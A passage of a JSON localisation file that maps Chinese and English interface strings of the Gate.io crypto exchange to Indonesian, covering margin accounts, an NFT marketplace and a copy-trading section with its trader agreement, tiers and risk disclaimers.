盈亏相互抵销, 风险相互对冲, 适合高阶杠杆及合约投资者。":"Margin bersama di seluruh perdagangan margin dan Akun Futures perpetual cocok untuk trader pro.","经典帐户优势包含:":"Keuntungan Akun Klasik:","统一账户优势包含:":"Keuntungan Akun Portofolio Margin:","资金隔离":"Aset Terisolasi","经典帐户下属各帐户之间资金相互隔离, 可以合理规划对各种业务使用的资金数量。":"Dengan aset yang terisolasi antar akun, trader bisa membuat perencanaan khusus untuk bisnis tertentu.","风险独立":"Risiko Terisolasi","经典帐户下属各交易业务之间仓位及风险相互独立, 可以有效控制可能的亏损范围, 避免市场波动时, 一个帐户资金的盈亏情况对其他帐户的风险造成影响。":"Dengan bisnis yang terisolasi, risiko pada satu akun terbatas pada akun tertentu saja. Kehilangan satu akun tidak akan memiliki efek riak pada akun lainnya.","保证金共享":"Margin Bersama","统一帐户下属帐户保证金共享, 可以直接使用全仓杠杆帐户资金进行USD永续合约开仓, 无需资金划转, 有效提升资金使用效率。":"Dengan margin bersama, aset dalam akun perdagangan cross margin dapat digunakan untuk membuka posisi pada kontrak perpetual USD margined, yang dapat meningkatkan tingkat pemanfaatan modal secara signifikan.","风险对冲":"Lindung nilai","统一帐户下属交易业务之间仓位及风险相互对冲, 统一风控, 能有效减少因市场波动而导致的保证金频繁补充及调配不及时而带来的强平风险。":"Dengan beberapa bisnis di bawah akun yang sama, Anda dapat melakukan lindung nilai terhadap berbagai risiko pada tingkat seluruh portofolio, sehingga mengurangi operasi penyesuaian margin di pasar yang bergejolak.","提示：您正在开启统一帐户":"Tips: Anda sedang membuka Akun Margin Portfolio.","我已阅读以上规则并同意开通":"Saya telah membaca dan menyetujui perjanjian di atas","您现在可以切换并开启新的<span class=\"heavy-font\">”统一帐户”</span>功能实现多交易类型保证金共享, 更灵活进行交易。":"Anda sekarang dapat menggunakan <span class=\"heavy-font\">&quot;Akun Margin Portofolio&quot;</span> untuk berbagi margin di beberapa instrumen keuangan dan menikmati fleksibilitas yang lebih besar.","了解":"Saya tahu","去杠杆交易":"Buka Perdagangan Margin","录制人像视频":"Rekam Video Potret","市价买入":"BELI(LONG)","市价卖出":"JUAL(SHORT)","快捷下单":"Order Cepat","交易页面新增快捷下单":"Menambahkan Order Cepat di Halaman Perdagangan","合约大赛":"Kompetisi","准备":"Siap","认购":"Berlangganan","认购活动成功":"Urun jual meraih kesuksesan","认购活动失败":"Urun jual gagal","每位用户限购":"Batas pembelian per pengguna","分发":"Distribusi","该项目正在认购中，在认购活动成功分割所有权前，暂不支持转售":"Proyek ini sedang dalam masa berlangganan dan penjualan kembali tidak akan didukung sampai kepemilikan langganan berhasil dibagi","很遗憾！你参与的认购活动已失败，后续会将你参与认购的碎片NFT资产予以回收销毁，并将你的认购资金退回至你的现货账户":"Maaf, urun jual yang Anda ikuti gagal. Anda akan mendapatkan pengembalian dana penuh","购买成功后，平台将代持被分割NFT，并将其所有权分割给所有认购用户":" Jika berhasil dibeli, pecahan NFT akan dipegang oleh NFT Gate dan kepemilikan akan dibagikan di antara semua pengguna Gate NFT yang memenuhi syarat","认购活动成功后平台将为认购用户代购被分割NFT":"Jika urun jual sukses, kami akan membeli pecahan NFT atas nama peserta","通过认购被分割NFT的碎片来参与NFT碎片化的活动，若活动实际花费少于认购金额，未使用的资金将在分发后原路退回":"Berpartisipasi dalam penjualan untuk mendapatkan bagian dari pecahan NFT. Jika biaya aktual kurang, biaya yang tidak terpakai akan dikembalikan setelah penjualan","该项目正在由平台代购中，在分发所有权前，暂不支持转售":"Proyek ini dibeli oleh platform dan penjualan kembali tidak didukung sampai kepemilikan didistribusikan","该项目正在众筹中，在众筹成功分发所有权前，暂不支持转售":"Proyek ini berada dalam urun dana dan penjualan kembali tidak didukung sampai urun dana berhasil mendistribusikan kepemilikannya","去市场看看":"Buka pasar","该币种暂无法交易及转入资金，若全仓杠杆账户还款可用余额不足，可由此通过交易账户<span>转入并还款</span>":"Transfer dan perdagangan ditangguhkan untuk koin ini. Jika Anda tidak memiliki saldo yang cukup di akun Cross Margin untuk melunasi pinjaman, Anda dapat mengklik di sini untuk <span>mentransfer dari Akun Pertukaran untuk tujuan ini.</span>","由于该币种流动性不足，交易风险高，现暂无法交易及转入资金，全仓还款可用余额不足时，可使用交易账户余额一同还款，请确保交易账户余额充足，优先使用全仓杠杆账户可用余额还款":"Transfer dan perdagangan untuk koin ini ditangguhkan karena likuiditas rendah. Jika saldo Anda di akun Cross Margin tidak mencukupi untuk melunasi pinjaman, saldo akun Exchange juga dapat digunakan. Harap ingat, saldo akun Cross Margin akan digunakan terlebih dahulu. ","由于该币种交易市场流动性不足，交易风险高，暂时无法进行交易及转入资金":"Transfer dan perdagangan ditangguhkan untuk pasar ini akibat likuiditas rendah. Perdagangan dan transfer tidak diperbolehkan.","全仓杠杆账户余额":"Saldo Akun Cross Margin","交易账户余额":"Saldo Akun Pertukaran","交易账户转入金额":"Jumlah yang Ditransfer dari Akun Pertukaran ","转入并还款":"Transfer & Melunasi","平仓":"Tutup","平仓委托":"Keluar Order","最大可兑换数量":"Maks yang dapat di Swap","由于该币种流动性不足，交易风险高，现暂无法交易及转入并还款":" transfer dan perdagangan untuk koin ini ditangguhkan untuk sementara karena likuiditas yang rendah.","1.如有未归还的该币种借款，可通过全仓杠杆账户完成还款，全仓杠杆账户可用余额不足时，可使用交易账户余额一同还款":"1. Jika Anda memiliki pinjaman terutang, harap lunasi melalui akun Cross Margin. Jika saldo tidak cukup, saldo rekening Exchange juga dapat digunakan.","2.若您的全仓杠杆账户中仍持有该币种的仓位，可在此进行平仓操作可由此进行<span id=\"freeze-tip-popup-repay\">转入并还款</span>或<span id=\"freeze-tip-popup-close-position\">平仓</span>":"2. Jika memiliki posisi terbuka di akun Cross Margin, Anda dapat menutup posisi di sini. Klik di sini untuk <span id=\"freeze-tip-popup-repay\">transfer untuk melunasi</span> atau <span id=\"freeze-tip-popup-close-position\">tutup posisi</span>","由于该币种流动性不足，交易风险高，现暂无法交易及转入资金，若您的全仓杠杆账户中仍持有该币种的仓位，可在此进行平仓操作，该订单最大平仓限额不能超出所持有该币种仓位":"Transfer dan perdagangan untuk koin ini ditangguhkan untuk sementara karena likuiditas yang rendah. Jika Anda memiliki posisi terbuka untuk koin ini, Anda dapat menutup posisi di sini. Anda hanya dapat mengurangi atau menutup posisi dan tidak boleh membuka posisi baru di kedua arah.","由于该币种流动性不足，交易风险高，现暂无法交易及转入资金，若您的全仓杠杆账户中仍持有该币种的仓位，可在此进行平仓操作，该订单最大可买入量<=(未还本息-币种余额-挂单该币种数量)":"Transfer dan perdagangan untuk koin ini ditangguhkan untuk sementara karena likuiditas yang rendah. Jika Anda memiliki posisi terbuka untuk koin ini, Anda dapat menutup posisi di sini. Anda hanya dapat mengurangi atau menutup posisi dan jumlah maksimum order<= (bunga yang belum dibayar + dana pokok - saldo token yang tersedia - jumlah dalam order terbuka)","全仓杠杆账户可用":"Tersedia akun Cross margin","全仓杠杆该币种余额":"Saldo token di akun cross margin","预估手续费":"Perkiraan biaya perdagangan","平仓委托预估手续费率：0.2%":"Perkiraan % biaya dalam order tertutup: 0,2%","借贷资金池":"Kumpulan Pinjaman","网络已连接":"Jaringan terhubung","NftFreeCerate":"Mudah & Gratis untuk membuat NFT pertama Anda di Gate NFT. Layanan satu atap untuk membuat, memamerkan, menjual, dan menyimpan NFT","NftOpenRoom":"Gerbang menuju Semesta NFT","Explore":"Jelajahi","RecommendedCreations":"NFT Unggulan","PopularDrops":"Paling Populer","RecommendedCreators":"Kreator yang Direkomendasikan","NftCertifiedArtist":"Jadilah Kreator Gate NFT Bersertifikasi","UniqueLogo":"Lencana Unik","FlowExposure":"Lalu Lintas & Eksposur","OperationCustomization":"Pemasaran & Promosi Kustomisasi","ExclusiveCustomerService":"Dukungan Pelanggan Eksklusif","UniqueLogoDesc":"Kreator bersertifikat akan memiliki sertifikat Kreator Gate NFT unik yang ditampilkan bersama karya Anda","FlowExposureDesc":"Kreator bersertifikat akan memiliki kesempatan untuk mendapatkan publikasi besar-besaran melalui tampilan di spanduk beranda Gate, saluran media resmi Gate, komunitas Gerbang, dan banyak lagi.","OperationCustomizationDesc":"Gate NFT menawarkan kepada para kreator bersertifikat aktivitas pemasaran dan promosi eksklusif online dan offline, termasuk pertemuan dari waktu ke waktu","ExclusiveCustomerServiceDesc":"Gate NFT menawarkan dukungan pelanggan eksklusif 24/7 kepada kreator bersertifikat untuk menangani setiap permintaan dengan cepat","ApplyToJoin":"Daftar Sekarang","UnveilNFT":"Memulai di Gate NFT Marketplace","WhatIsNFT":"Apa yang dimaksud dengan NFT?","WhatIsNFTMarket":"Apa itu Gate NFT?","HowToCreateNFT":"Bagaimana cara membuat NFT?","HowToBuyNFT":"Bagaimana cara membeli NFT?","HowToSellNFT":"Bagaimana cara menjual NFT?","WhatIsNFTDesc":"NFT adalah jenis token terenkripsi berdasarkan teknologi blockchain, yang dapat memberikan bukti keaslian dan kepemilikan gambar, video, audio, dan lainnya dengan menggunakan keunikan dan sifat kelangkaannya.","WhatIsNFTMarketDesc":"Gate NFT menawarkan semua yang Anda butuhkan, mulai dari pencetakan, penyimpanan, pameran, hingga penjualan NFT. Kami bekerja sama dengan seniman dan kreator terkenal di seluruh dunia untuk menawarkan NFT yang berharga dalam metode penawaran yang fleksibel, seperti magic box atau NFT fisik","HowToCreateNFTDesc":"Daftar dan masuk ke Gate.io. Klik \"Buat\" dan unggah karya Anda (gambar, audio, atau video) untuk mencetak NFT Anda. Anda bisa menambahkan nama, deskripsi, dan properti untuk menyesuaikan NFT Anda","HowToBuyNFTDesc":"Gate NFT mendukung pembelian dalam tiga metode:","HowToBuyNFTDesc1":"1. Harga tetap. Klik [Beli] dan Anda dapat menyelesaikan perdagangan. NFT akan ditransfer ke akun Anda dan disimpan di “Aset Saya”.","HowToBuyNFTDesc2":"2. Lelang NFT. Klik \"Tawar\" dan konfirmasikan. Jika penawaran Anda menang dan lebih tinggi dari harga dasar, transaksi selesai.","HowToBuyNFTDesc3":"3. Buat penawaran. Klik Buat Penawaran dan konfirmasikan. Jika tawaran diterima, transaksi selesai","HowToSellNFTDesc":"Pilih NFT yang akan dijual dari Aset Saya dan klik Jual.  Anda dapat memilih dari harga tetap atau lelang serta memilih mata uang pembayaran, harga, dan waktu penjualan untuk membuat NFT Anda terdaftar","AboutNft":"Tentang Gate NFT","FreeCreation":"Minting Gratis","FreeCreationDesc":"Gate NFT menawarkan Anda minting NFT gratis, jauh lebih sederhana dan lebih nyaman","RealTimeRoyalties":"Royalti Dibayar Seketika","RealTimeRoyaltiesDesc":"Kreator terus mendapatkan penghasilan dari setiap penjualan mendatang segera setelah setiap transaksi yang berhasil","GoodWorksDesc":"Gate NFT bersifat inklusif. Kami memiliki NFT dari seniman papan atas, pengembang game, berbagai merek terkenal, IP populer di seluruh dunia, serta NFT yang ditawarkan secara eksklusif di Gate NFT.","PopularDropsDesc":"Gate NFT bermitra dengan seniman dan proyek terbaik di seluruh dunia untuk menyediakan INO bagi karya berkualitas. Kami menemukan, mempromosikan, dan membantu pertumbuhan NFT yang sangat baik","FooterMail":"Ada pendapat? Hubungi kami melalui <span class=\"themeBrandColor bold-font\">nft@mail.gate.io</span>","WorksNumber":"$0$ kreasi","OwnersNumber":"$0$ pemilik","CertifiedCollection":"Sertifikasi Koleksi","CertifiedCreator":"Sertifikasi Kreator","Community":"Berita","SpotTrading":"Perdagangan Spot","CreateAndCollect":"Buat & Kumpulkan","CreateCollection":"Buat Koleksi","CreateNFT":"Buat NFT","Marketplace":"Pasar","PremiumNFTs":"NFT Premium","NftCreate":"Buat","MintedDetails":"Detail","SellTime":"Masuk","Buy":"Beli sekarang","ItemNumber":"$0$ item","CollectionVerifiedDesc":"Koleksi ini dimiliki oleh sertifikasi resmi","TopCollection":"Koleksi Teratas","More":"Lainnya","viewPC":"Silakan lihat konten dengan komputer","SecondUpdate":"Pembaruan setelah $0$ detik","buy_crypto_sub_tip":"Harga hanya untuk referensi. Harga sebenarnya dapat bervariasi.","provider":"Penyedia","no_channel_tip":"Pilih penyedia dan lihat detailnya.","enter_the_transaction_information":"Masukkan informasi transaksi.","该币种暂无法转入资金，可由此进行<span>转入并还款</span>":"Mentransfer koin tidak diperbolehkan. Anda bisa mengklik di sini untuk <span>mentransfer untuk melunasi pinjaman</span>","maximum buyable":"Maksimum yang dapat dibeli","Error, the order quantity exceeds the maximum buyable.":"Kesalahan, jumlah order melebihi jumlah maksimum yang dapat dibeli.","Testnet APIv4 Keys":"APIv4 KeyS Testnet","Recent Login":"Masuk Terbaru","Please activate the Portfolio Margin Account first in order to use the  API.":"Aktifkan Akun Margin Portofolio terlebih dahulu untuk menggunakan API.","You can only transfer from the USD Futures account to the Cross Margin account.":"Anda hanya dapat mentransfer dari akun USD Futures ke akun Cross Margin.","跟单模式":"Mode Penyalin","带单模式":"Mode Utama","自动停止跟单":"Berhenti otomatis","跟单数据":"Statistik Saya","订单信息":"Order","My Order":"Order","跟单交易员":"Penyalin","Table Lead Trader":"Trader Utama","Lead Trader Following Data":"Kinerja Saya","近一个月":"1 bulan terakhir","跟单本金":"Diinvestasikan","跟单收益":"Laba","交易笔数":"Perdagangan","盈利笔数":"Perdagangan yang Menang","亏损笔数":"Perdagangan yang Kalah","当交易员连续<input id=\"day\" class=\"set-days\" value=$0$ $1$> 天无操作时，自动停止跟单，同时以市价平仓所跟单合约":"Ketika trader yang Anda ikuti tidak aktif selama <input id=\"day\" class=\"set-days\" value=$0$ $1$> hari, Anda akan berhenti meniru dan menutup posisi Anda pada harga pasar.","当前跟单":"Menyalin","历史跟单":"Riwayat Penyalinan","全部合约":"Semua Futures","当前价":"Harga saat ini","最新仓位变更时间":"Posisi Terakhir Terganti","跟单金额":"Jumlah","Active Investment":"Jumlah Saat Ini","跟单总收益":"Total pengembalian","Current Cumulative Return":"Hasil Kumulatif Saat Ini","已跟单交易员总人数":"Total Trader Utama yang Anda Ikuti","历史跟单金额":"Riwayat Investasi","历史跟单收益":"Riwayat Hasil","历史跟单次数":" Riwayat Salinan","历史跟单交易员总人数":"Riwayat Penyalinan","历史跟单交易员":"Trader Utama yang Anda Ikuti","跟单开始时间":"Mulai","跟单终止时间":"Selesai","当前跟单交易员":"Trader Utama yang Anda Ikuti","明细":"Detail","汇总":"Ringkasan","跟单次数":"Tiruan","交易员等级":"Tingkat Trader","当前用户为$0$交易员":"Pengguna Saat Ini berada di Level $0$","收益分成":"Pembagian Laba","带单人数":"Penyalin","单用户跟单金额范围":"Investasi Per Penyalin","入门":"Pemula","初级":"Dasar","中级":"Menengah","高级":"Lanjutan","带单标签":"Tag","带单说明":"Deskripsi","带单参数设置":"Pengaturan Parameter","交易风格标签":"Tag Gaya Perdagangan","(最多勾选3个)":"(Maksimum 3)","长线":"Jangka Panjang","短线":"Jangka pendek","高频":"Frekuensi Tinggi","低频":"Frekuensi Rendah","激进":"Agresif","保守":"Konservatif","发起带单":"Memulai","升级":"Naik Level","升级为$0$交易员":"Level up to $0$ Level","个人简介":"Informasi Dasar","交易背景简述":"Pengalaman Profesional","社交账号":"Akun Media Sosial","跟单人数/粉丝数量截图":"Tangkapan layar jumlah penyalin/pengikut","跟单人数":"Penyalin","交易收益截图":"Tangkapan layar laba","预计5个工作日内反馈审核结果":"Hasil akan dikembalikan dalam waktu 5 hari kerja.","提交审核":"Konfirmasi dan Kirim","带单数据":"Metrik Perdagangan","利润分成":"Pembagian Laba","跟单用户":"Penyalin","夏普比率":"Rasio Sharpe","累计跟单人数":"Kumulatif Penyalin","当前跟单人数":"Penyalin saat ini","当前带单":"Berlangsung","历史带单":"Selesai","累计已分利润":"Hadiah Kumulatif","昨日利润":"Laba Kemarin","当前利润分成比例":"Pembagian Laba Saat Ini","历史利润分成":"Pembagian Laba Historis","用户利润贡献":"Kontribusi Pengguna","估值":"Estimasi Nilai","跟单总人数":"Penyalin Saat Ini","当前跟单用户":"Penyalin Saat Ini","历史跟单用户":"Riwayat Penyalinan","历史跟单人数":"Riwayat Penyalinan","胜率":"Tingkat Kemenangan","停止跟单":"Berhenti Menyalin","确认停止跟单此交易员，同时以市价平仓所有跟单合约。":"Anda yakin akan berhenti menyalin trader ini dan menutup posisi pada harga pasar?","确认以市价平仓?":"Anda yakin akan menutup posisi pada harga pasar?","审核中":"Sedang ditinjau.","申请成功，您已成功提交申请资料，预计5个工作日内返回结果。":"Permohonan diajukan. Hasil akan dikembalikan dalam waktu 5 hari kerja.","您还不是交易员，请签署交易员协议申请成为交易员":"Anda belum menjadi trader. Tanda tangani perjanjian dan kirim pengajuan Anda.","Gate.io（以下也称为“我”，“我们”，“平台”，“⽹站”）实盘带单交易员规则及注意事项如下，请您仔细阅读。您提交实盘带单交易员申请的⾏为将视为您同意并遵守本实盘带单协议条款以及其他本平台公⽰的服务条款、⽤户协议、隐私协议与其他可能适⽤的条款，包括本平台对本协议或上述其他协议随时所做的任何修改。":"Ketentuan, aturan, dan hal-hal penting bagi trader dalam penggunaan layanan (“Layanan”) copy trading Gate.io (selanjutnya disebut juga sebagai “kami” “Platform” “Situs Web”) ditetapkan di bawah ini. Mohon baca Perjanjian ini dengan cermat dan pahami konten dan ketentuan yang terkandung di dalamnya. Anda akan dianggap menyetujui dan terikat oleh Perjanjian ini bersama dengan ketentuan layanan lainnya, Perjanjian Pengguna, Kebijakan Privasi, kebijakan lain Situs Web ini yang berlaku, dan setiap modifikasi dan perubahan yang kami buat terhadap perjanjian dan kebijakan ini dari waktu ke waktu, dengan mengirimkan permintaan atau mengajukan permohonan untuk menjadi trader (“Trader”) dalam transaksi copy trading (“Pengajuan”).","提交申请后我们的工作人员会尽快审核，审核通过的交易员默认为入门交易员，后续完善交易员资料，根据带单业绩及总权益增长可申请提升交易员等级。":"Kami akan meninjau Pengajuan Anda sesegera mungkin setelah Anda ajukan. Setelah Pengajuan disetujui, Anda akan menjadi Trader level pemula. Anda dapat mengajukan untuk menjadi Trader dengan hierarki yang lebih tinggi (yaitu, meningkatkan level kualifikasi Anda sebagai Trader), jika Anda memenuhi persyaratan tertentu berdasarkan kinerja Anda dan pertumbuhan hak serta kepentingan gabungan Anda.","您继续访问或使用本网站的实盘带单服务(以下简称“服务”)，即表示您同意按照本协议的规定，愿意自行承担所有风险和由此产生的损失。如果您不接受本协议，请不要继续访问或使用本服务。":"Dengan terus mengakses atau menggunakan Layanan, Anda setuju untuk menanggung semua risiko dan menanggung kerugian yang ditimbulkannya. Jika Anda tidak menerima syarat atau ketentuan apa pun dari Perjanjian ini, harap segera hentikan akses Anda ke dan penggunaan Layanan kami.","1.交易员资质":"1. KUALIFIKASI UNTUK MENJADI TRADER ","平台有权利依据您过往的业绩对您的交易水平与素养进行单独判断，并根据您的交易水平调整您作为实盘带单交易员的权益，并且在您无法达到下列条件时对您作出包括但不限于取消交易员资格、停用交易员账户等措施。作为实盘带单交易员，您应该具有以下素养:":"Kami berhak untuk membuat penilaian dan asesmen kami sendiri seputar tingkat dan kualitas perdagangan Anda berdasarkan kinerja Anda pada masa lalu, serta menyesuaikan hak dan kepentingan Anda sebagai Trader dengan sesuai. Kami dapat mengambil tindakan, termasuk tetapi tidak terbatas pada, pembatalan kualifikasi Anda sebagai Trader atau menangguhkan akun Trader jika Anda tidak memenuhi kriteria berikut (yang seharusnya Anda miliki sebagai Trader yang layak):","(1)交易策略专业成熟;":"(1) Strategi perdagangan yang profesional dan matang;","(2)交易业绩优秀稳定;":"(2) Kinerja perdagangan yang sangat baik dan konsisten;","(3)风控体系完善严谨;":"(3) Sistem pengendalian risiko yang sehat dan terintegrasi.","2.交易员的责任与义务":"2. KEWAJIBAN DAN TANGGUNG JAWAB TRADER ","(1)交易员同意在开始交易后遵守平台对使用本服务的限制，包括但不限于:":"(1)Sebagai Trader Anda setuju untuk mematuhi batasan Platform dalam mengakses Layanan setelah memulai perdagangan saham, termasuk namun tidak terbatas pada:","a.您不能复制或抄袭其他交易员的交易指令或交易策略;":"a.Anda tidak boleh menyalin order dari trader lain;","b.您现有的带单可能会被关闭.":"b.Order peniruan Anda yang ada mungkin ditutup.","(2)交易员同意遵守平台对交易活动的限制，包括但不限于:":"(2) Sebagai Trader Anda setuju untuk mematuhi batasan Platform seputar aktivitas perdagangan, termasuk namun tidak terbatas pada:","a.杠杆限制;":"a. Batasan leverage;","b.限制跟单者数量;":"b.Batas jumlah pengikut;","c.对跟单者的交易量进行限制;":"c.Batas volume perdagangan pengikut Anda;","d.限制交易对象的种类.":"d.Batas varietas pasangan perdagangan.","(3)交易商同意，平台有权调整交易规则，包括但不限于:":"(3)Sebagai Trader Anda setuju bahwa Platform berhak untuk menyesuaikan aturan komunitas copy trading sesuai dengan arah pengembangan komunitas, termasuk namun tidak terbatas pada","a.调整交易员公开交易信息;":"a.Menyesuaikan informasi perdagangan umum trader;","b.调整交易员通过交易或推荐交易员所获得的利润份额;":"b. Menyesuaikan bagian keuntungan trader dari perdagangan bagian atau merekomendasikan trader;","c.调整交易员利润分成的结算周期;":"c. Menyesuaikan siklus pembayaran pembagian keuntungan trader;","d.调整交易员排名规则;":"d.Menyesuaikan aturan sehubungan dengan peringkat trader;","e.调整交易费用.":"e. Menyesuaikan biaya transaksi.","(4)交易员必须在平台上准确描述其交易策略，以便跟单者们根据其描述做出投资决策。交易员需要确保他们的实际交易活动与策略描述一致。如因交易员的交易活动造成严重损失，平台可以采取措施干预交易者的交易，如暂停交易员账户或切断与跟单者的交易等.":"(4)Trader harus memastikan deskripsi yang akurat tentang strategi perdagangan mereka di Platform sehingga pengikut dapat membuat keputusan investasi berdasarkan deskripsi tersebut. Trader perlu memastikan bahwa aktivitas perdagangan mereka konsisten dengan deskripsi strategi. Jika terjadi kerugian material yang disebabkan oleh aktivitas perdagangan Trader, Platform akan mengambil tindakan untuk mencegah perdagangan mereka, seperti menangguhkan akun trader atau memotong perdagangan bagian dengan pengikut.","(5)您作为交易员应当遵循以下行为准则:":"(5)Sebagai Trader Anda harus mengikuti aturan berikut:","a.交易员不得发表任何诽谤及损害Gate.io名誉的不良言论;":"a.Trader tidak boleh membuat komentar negatif yang memfitnah dan merusak reputasi Gate.io;","b.交易员不得为吸引跟随者跟单向跟随者承诺收益;":"b.Trader tidak akan menjanjikan hasil kepada pengikut untuk menarik pengikut agar mengikuti mereka;","c.交易员需尽力帮助跟单者盈利，及时考虑跟随者风险;":"c.Trader harus berusaha untuk membantu pengikut menghasilkan keuntungan dan mempertimbangkan risiko pengikut secara tepat waktu;","d.交易员禁止使用高风险交易策略，避免为跟随者带来不可控风险;":"d.Trader dilarang menggunakan strategi perdagangan berisiko tinggi dan berusaha menghindari risiko yang tidak terkendali bagi para pengikutnya","e.交易员不得在昵称、个人简介等信息展示处，展示、透露或暗示社交账号或联系方式;":"e.Trader dilarang menampilkan atau mengungkapkan atau menyiratkan akun sosial atau informasi kontak dalam nama panggilan, profile pribadi, dan informasi kontak lainnya","f.交易员禁止使用多账号进行对敲交易，一经发现，将永久取消交易员资格;":"f.Trader dilarang menggunakan beberapa akun untuk saling berdagang satu sama lain dan akan didiskualifikasi secara permanen jika kami mendapati tindakan tersebut;","g.交易员不得恶意操作，包括但不限于为提升跟随人数、资金或为追求高收益率、高佣金而进行的恶意刷单行为，否则将永久取消交易员资格;":"g.Trader tidak boleh terlibat dalam operasi dengan maksud jahat, termasuk tetapi tidak terbatas pada, penukaran dengan maksud jahat untuk meningkatkan jumlah pengikut atau dana, atau untuk mengejar hasil atau komisi tinggi. Trader akan didiskualifikasi secara permanen jika didapati melakukannya;","h.交易员不得以任何方式剽窃其他交易员的交易指令，如复制其他交易员的交易策略.":"h.Trader dilarang menjiplak order trader lain dengan cara apa pun, seperti menyalin strategi perdagangan dari trader lain.","(6)对于违反上述行为准则的交易员，视情节轻重，平台可以对其给予的处置包括但不限于:":"(6) Untuk Trader yang melanggar aturan yang disebutkan di atas, Platform dapat mengambil tindakan berikut tergantung pada keseriusan kasus, termasuk tetapi tidak terbatas pada:","a.发出警告;":"a. Mengeluarkan peringatan;","b.降低排名的权重;":"b. Menurunkan bobot peringkat","c.取消或降级交易员资格;":"c.Pembatalan atau penurunan kualifikasi Trader;","d.没收违反交易规则所赚取的利润份额;":"d.Menghilangkan keuntungan yang diperoleh dari pelanggaran aturan perdagangan;","e.暂时冻结或永久关停交易员账户;":"e. Pembekuan atau penutupan permanen akun Trader;","f.向交易员追偿民事责任.":"f.Menggugat Trader atas kerugian melalui prosedur hukum.","3.带单权益规则":"3. PEMBAGIAN LABA","我们将根据不同等级赋予交易员权益:":"Kami akan mengalokasikan hak dan bagi hasil yang berbeda kepada Trader sesuai dengan level dan kualifikasi mereka:","(1)入门，利润分成比例为≤8%，带单人数10人，单用户跟单金额范围10-1000USDT;":"(1)Level awal: rasio bagi keuntungan ≤8%, setidaknya 10 pengikut, jumlah yang diinvestasikan melalui copy trading berkisar antara 10-1000 USDT per pengikut;","(2)初级，分润比例≤10%，带单人数100人，单用户跟单金额范围10-5000USDT;":"(2)Level junior: pembagian keuntungan ≤10%, setidaknya 100 pengikut, jumlah yang diinvestasikan melalui copy trading berkisar antara 10-5000 USDT per pengikut;","(3)中级，分润比例≤12%，带单人数200人，单用户跟单金额范围10-20000USDT;":"(3)Level menengah: pembagian keuntungan ≤12%, setidaknya 200 pengikut, jumlah yang diinvestasikan melalui copy trading berkisar antara 10-20,000 USDT per pengikut;","(4)高级，分润比例≤14%，带单人数250人，单用户跟单金额范围10-50000USDT;":"(4)Level senior, rasio pembagian keuntungan ≤14%: setidaknya 250 pengikut, jumlah yang diinvestasikan melalui copy trading berkisar antara 10-5000 USDT per pengikut;","交易员达到升级要求后可提交资料申请交易员升级.":"Setelah memenuhi ambang batas yang relevan yang ditetapkan di atas, Trader dapat mengajukan untuk peningkatan level.","4.风险提示":"4. RISIKO","交易员在实盘带单中可能会遇到很多风险，包括但不限于:":"Sebagai Trader Anda dapat menghadapi berbagai risiko selama proses copy trading, termasuk namun tidak terbatas pada:","(1)由于网络运营商或第三方提供的服务不稳定、系统负载过重等原因，需要进行服务维护时，您将无法进行交易;":"(1) Anda tidak akan dapat berdagang selama pemeliharaan layanan yang diperlukan oleh layanan tidak stabil yang disediakan oleh operator jaringan atau pihak ketiga, beban sistem yang berlebihan, dan alasan lainnya;","(2)由于系统指令执行延迟、外部平台交易信号延迟等网络问题，您的账户交易活动可能无法被同步复制或跟随，甚至无法被您的跟单者复制或跟随;":"(2)Aktivitas perdagangan Anda dari akun bersama mungkin tidak dapat ditiru secara bersamaan atau bahkan tidak dapat ditiru oleh pengikut karena waktu eksekusi instruksi sistem yang tertunda, penundaan sinyal perdagangan dari platform eksternal, dan masalah jaringan lainnya;","(3)由于市场变化、市场深度不足等市场限制，您可能与您的关注者有不同的开盘价格、收盘价格、PnL比率。在极端的市场环境下，这些差异还会扩大;":"(3) Karena keterbatasan pasar seperti perubahan pasar dan kedalaman pasar yang tidak memadai, Anda mungkin memiliki harga pembukaan, harga penutupan, dan rasio PnL yang berbeda dengan pengikut Anda. Semua perbedaan ini akan melebar dalam kondisi pasar yang ekstrem;","(4)您的跟单者可以设置他们跟单的TP/SL(TakeProfit/StopLoss)。但由于网络不稳定、市场深度不足、外部服务信号不稳定等因素，其实际触发价格可能与预设价格不同，且不能保证其订单的收盘价或PnL比率与预设价格相同;":"(4) Pengikut Anda dapat mengatur TP/SL untuk order peniruan mereka. Namun, karena berbagai faktor seperti jaringan yang tidak stabil, kedalaman pasar yang tidak mencukupi, dan sinyal layanan eksternal yang tidak stabil, harga pemicu aktual mungkin berbeda dengan nilai yang telah ditetapkan sebelumnya dan tidak ada jaminan bahwa harga penutupan atau rasio PnL order mereka sama dengan nilai yang telah ditetapkan;","5.声明":"5. PENAFIAN","(1)本平台所提供的实盘带单交易服务仅为跟单者与带单交易员之间提供信息桥梁与沟通便利，本平台不对交易策略、交易对手、以及交易服务做任何实质性阐述与保证;":"(1) Layanan yang disediakan oleh Platform hanya dimaksudkan untuk menghubungkan informasi antara Pengikut dan Trader, sehingga dapat memfasilitasi dengan komunikasi mereka. Platform tidak membuat pernyataan atau jaminan substantif apa pun tentang strategi perdagangan, pihak lain pada transaksi, atau layanan perdagangan;","(2)带单交易员不是本平台的员工、代理、抑或承包商，本平台不对带单交易员的交易策略、陈述、以及描述做任何保证，交易员需自行对其作出的陈述、保证、以及交易策略负担相应的法律责任.":"(2) Trader bukanlah karyawan, agen, atau kontraktor Platform. Platform tidak memiliki kewajiban atau bertanggung jawab, dalam kontrak atau dalam gugatan, berdasarkan undang-undang atau di bawah hukum umum, kepada Pengikut atau pihak ketiga mana pun atas kerugian, kerusakan, atau konsekuensi apa pun, secara langsung atau tidak langsung, yang timbul dari atau sehubungan dengan tindakan, strategi perdagangan, pernyataan, atau deskripsi apa pun yang dibuat oleh Trader.","我已阅读并同意上述协议":"Saya telah membaca dan menyetujui perjanjian di atas","已开启自动停止跟单。":"Penghentian otomatis diaktifkan","已关闭自动停止跟单。":"Penghentian otomatis dinonaktifkan","合约平仓成功。":"Posisi futures berhasil ditutup.","停止跟单交易员$0$成功。":"Anda berhenti meniru $0$。","带单参数设置成功。":"Selesai","实盘跟单":"Copy Trading","与最优秀的交易员同行":"Berdagang dengan trader terbaik","成为交易员":"Menjadi trader","跟单了":"mengikuti","我的实盘":"Copy Trading Saya","隐藏满员":"Sembunyikan yang ditempati","搜索交易员":"Mencari trader","跟单":"Salin","跟单中":"Menyalin","满员":"menempati","该交易员跟单人数已满，请选择其他交易员":"Tim trader utama tidak memiliki ruang untuk penyalin baru. Anda dapat memilih trader utama lain untuk disalin.","跟单成功！":"Done!","初次跟单，请先签署跟单协议":"Please sign the Copy Trading Agreement first.","利润分成比例":"Persentase pembagian 